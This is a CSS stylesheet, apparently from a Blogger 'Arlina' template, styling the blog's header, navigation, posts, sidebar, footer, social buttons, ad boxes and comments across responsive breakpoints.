.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
#socialcounter ul li a.social_item.social_twitter{background:#1C97DE}
.fa-twitter.social_icon{background:#1571A5}
#socialcounter ul li.social_item-wrapper:hover .fa-twitter.social_icon{background:#1C97DE}
#socialcounter ul li.social_item-wrapper:hover .social_twitter{background:#1571A5}
#socialcounter ul li a.social_item.social_youtube{background:#E22020}
.fa-youtube.social_icon{background:#B31919}
#socialcounter ul li.social_item-wrapper:hover .fa-youtube.social_icon{background:#E22020}
#socialcounter ul li.social_item-wrapper:hover .social_youtube{background:#B31919}
#socialcounter ul li a.social_item.social_rss{background:#E86321}
.fa-rss.social_icon{background:#C2521B}
#socialcounter ul li.social_item-wrapper:hover .fa-rss.social_icon{background:#E86321}
#socialcounter ul li.social_item-wrapper:hover .social_rss{background:#C2521B}
#socialcounter ul li a.social_item.social_google-plus{background:#E82C2C}
.fa-google-plus.social_icon{background:#BF2424}
#socialcounter ul li.social_item-wrapper:hover .fa-google-plus.social_icon{background:#E82C2C}
#socialcounter ul li.social_item-wrapper:hover .social_google-plus{background:#BF2424}
#socialcounter ul li a.social_item.social_instagram{background:#8E714D}
.fa-instagram.social_icon{background:#6F583C}
#socialcounter ul li.social_item-wrapper:hover .fa-instagram.social_icon{background:#8E714D}
#socialcounter ul li.social_item-wrapper:hover .social_instagram{background:#6F583C}
#socialcounter ul li a.social_item.social_pinterest{background:#CA2027}
.fa-pinterest.social_icon{background:#AB1B21}
#socialcounter ul li.social_item-wrapper:hover .fa-pinterest.social_icon{background:#CA2027}
#socialcounter ul li.social_item-wrapper:hover social_pinterest{background:#AB1B21}
/* Banner */
.kotak_iklan1 {position:relative;}
.kotak_iklan1:before{content:'300x250 Ad';position:absolute;background:rgba(25,25,25,.9);color:#fff;top:0;right:0;padding:2px 8px;font-size:80%}
.kotak_iklan1:hover:before{content:'Pasang iklan';}
.banner,.banner2{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget,.banner2 .widget{width:100%;max-width:100%;margin:0 auto;background:#fff;text-align:center;overflow:hidden;padding:20px}
.banner .widget{border-bottom:1px solid rgba(0,0,0,0.1);}
.banner2 .widget{border-top:1px solid rgba(0,0,0,0.1);}
.banner img,.banner iframe,.banner2 img,.banner2 iframe{display:block;margin:0 auto;text-align:center;height:auto;}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar-atas .widget-content{padding:0;border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan img{background:#fff;text-align:center;margin:0 auto;padding:4px;border:1px solid transparent!important;transition:all .6s ease-out}
.kotak_iklan img:hover{background:#fdfdfd;border:1px solid #e6e6e6}
.kotak_iklan2,.kotak_iklan3{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar-atas .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);border:0}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar-atas .widget{margin-bottom:0;padding:0}
.kotak_iklan2 img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2 img:hover{transition:all .5s ease-out}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content{padding:0;}
/* To top */
.simplifytotop{visibility:hidden;z-index:2;background:#95a5a6;color:#fff;font-size:20px;width:37px;height:37px;line-height:37px;text-align:center;position:fixed;bottom:10px;right:10px;border-radius:2px;cursor:pointer;transition:all .4s}
.simplifytotop:hover{background:#7f8c8d;color:#fff;}
.simplifytotop.arlniainf{visibility:visible;cursor:pointer;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .4s;}
/* Arlina Global Responsive */
@media screen and (max-width:800px) {
#wrapper{overflow:initial}
#content-wrapper{background:#fff;margin:0 auto;}
#footer-wrapper{border:0}
#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;position:relative;z-index:initial;-webkit-transform:initial;transform:initial}
#header p.description{display:block;color:#fff}
#headerdua {float:none;max-width:100%;padding:20px;margin:0;}
#header .title{margin:0 0 5px 0;font-weight:700;}
#main-wrapper {float:none;border:0;width:100%;}
#sidebar-wrapper {padding: 0 20px;width:100%;float:none;}
.simplify-menu,.search-boxs{width:100%;margin:0 auto;padding:10px;}
.search-boxs:hover,.search-boxs:active,.search-boxs:focus{width:100%;}
#search-boxs{padding:0 0 10px 0}
#search-boxs{width:96%;float:left;padding-right:0;margin:0 2%}
.search-boxs{height:auto;}
#searchform{margin:0 10px}
#menu {display:block;}
#simplify-two{background:#fff;color:#138be6;font-size:initial;position:relative;display:block;padding:15px;text-transform:uppercase;box-shadow:none;float:none;text-align:left;border-bottom:1px solid rgba(0,0,0,0.14)}
#simplify-two ul{background:#fff;position:absolute;top:100%;left:0;z-index:3;height:auto;float:none;display:none}
#simplify-two ul > li{float:none}
#simplify-two ul.menus{width:100%;position:static;padding-left:20px}
#simplify-two li{display:block;float:none;width:auto}
#simplify-two li a:hover,#simplify-two ul.menus a:hover{background:#24376a;color:#fff;}
#simplify-two a{background:#2c4584;padding:12px;height:initial;line-height:initial;color:#fff;border:0;margin:0}
#simplify-two ul > li a i{color:rgba(255,255,255,.5);float:right}
#simplify-two input,#simplify-two label{position:absolute;top:0;left:0;display:block}
#simplify-two input{z-index:4}
#simplify-two input:checked + label{color:#fff}
#simplify-two input:checked ~ ul{display:block;width:100%}
#simplify-two li:hover > ul{width:100%}
#simplify-two li li {border:0;}
#simplify-two li li > a{background:#24376a;color:#fff;height:auto;font-size:12px;line-height:30px;padding:0 10px;}
#simplify-two li li:hover, #simplify-two li li a:hover {background:#2c4584;color:#fff;}
#simplify-two li ul {background:#2c4584;padding:0;position:relative;width:100%;left:initial;box-shadow:none;}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{left:initial}
#simplify-two a i {float:right;}
#search-me{display:none}}
@media only screen and (max-width:768px) {
#headerdua {float:none;max-width:100%;}
#sidebar-wrapper,#main-wrapper {width:100%;padding:0 20px 20px 20px;}
.sidebar {padding:0;}
.sosial-atas li a{color:#fff}
.sosial-atas li a:hover,.sosial-atas li:hover a{background:rgba(0,0,0,0.1);color:#fff}
.page-menu ul li a:hover,.page-menu ul li:hover a{background:transparent}
.footer-menu,#subscribe-footer{float:none;width:auto;margin:0 20px 20px 20px}}
@media screen and (max-width:640px) {
#main-wrapper {width:100%;padding:0 10px 20px 10px;}
#sidebar-wrapper {width:100%;padding:0 20px 20px 20px;}
.status-msg-border {width:97%}
.post h2 {font-size:100%}
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;margin:0}
#simplify-two ul{height:195px;overflow:auto;}
#footer-wrapper{margin:auto;border-top:1px solid rgba(0,0,0,0.1)}
#footer-wrapper .footbawahkiri,#footer-wrapper .footbawahkanan{float:none;text-align:center}
.simplifytotop{width:32px;height:32px;line-height:32px}
#footbawah{padding:0 10px 20px 10px;line-height:normal;background:transparent}
.search-boxs{background:#fff;display:block;border-bottom:1px solid rgba(0,0,0,0.14);}
#search-forms,#searchform,.search-button{line-height:34px}
#search-forms{height:34px;line-height:34px}}
@media screen and (max-width:480px) {
body{background:#fff}
.comments .comments-content .user{line-height:2.8em}
.post h2{font-size:100%}
.post h1{font-size:120%}
body,.body-fauxcolumn-outer{font-size:80%}
#header{border:0}
#header p.description{line-height:normal}
#main-wrapper{padding:0}
#sidebar-wrapper{padding:0 10px}
.post-body{padding:10px}
.breadcrumbs{padding:18px 7px}
.widget-content{box-shadow:none;border:0}
#simplifynewsletter{margin:0 0 20px 0}
.sidebar .widget,.sidebartop .widget {margin:0;}
#Label1 .widget-content {padding:20px 10px;}
.banner .widget,.banner2 .widget{padding:10px}
#subscribe-footer .emailfooter input{width:100%}
#subscribe-footer .emailfooter .submitfooter{margin:0}
#subscribe-footer .emailfooter form{margin:auto;float:none}}
@media screen and (max-width:320px) {
body{background:#fff}
#sidebar-wrapper{padding:0 10px}
.widget-content{padding:12px 0}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
